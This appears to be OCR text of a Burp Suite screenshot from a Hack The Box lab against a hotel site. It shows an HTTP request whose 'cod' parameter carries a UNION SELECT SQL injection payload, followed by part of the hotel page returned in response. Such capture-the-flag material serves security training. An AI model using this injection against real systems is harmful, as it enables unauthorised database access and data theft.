 Request
Pretty Raw Hex
\n
1 GET /room.php?cod=2%20UNION%20SELECT%201,2,3,4,5,6,7--%20- HTTP/1.1
2 Host: supersecurehotel.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=r81peg9hnvsmc63k13308arad0
9 Upgrade-Insecure-Requests: 1
10
11
Search...
0 matches
Response
Pretty Raw Hex Render
\n
STARK
HOTEL
Suite
$ 149 / per night
Suite room is perfect